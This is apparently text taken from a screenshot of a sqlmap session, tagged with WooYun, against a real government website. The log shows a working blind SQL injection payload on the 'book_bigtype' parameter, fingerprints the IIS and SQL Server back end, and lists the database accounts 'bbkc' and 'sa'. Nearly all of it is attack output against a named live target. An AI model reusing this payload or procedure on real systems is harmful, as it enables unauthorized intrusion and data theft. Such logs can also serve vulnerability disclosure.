 sqlmap
[22:25:59] [INFO] testing connection to the target URL
[22:26:00] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: book_bigtype (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: book_bigtype=s%' AND 9037=9037 AND '%'='
---
[22:26:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:26:00] [INFO] fetching database users
[22:26:00] [INFO] fetching number of database users
[22:26:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:26:00] [INFO] retrieved:
[22:26:00] [WARNING] reflective value(s) found and filtering out
2
[22:26:02] [INFO] retrieved: bbkc
[22:26:12] [INFO] retrieved: sa
database management system users [2]:
[*] bbkc
[*] sa
[22:26:18] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\www.bbsti.gov.cn'
[*] shutting down at 22:26:18
C:\Python27\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org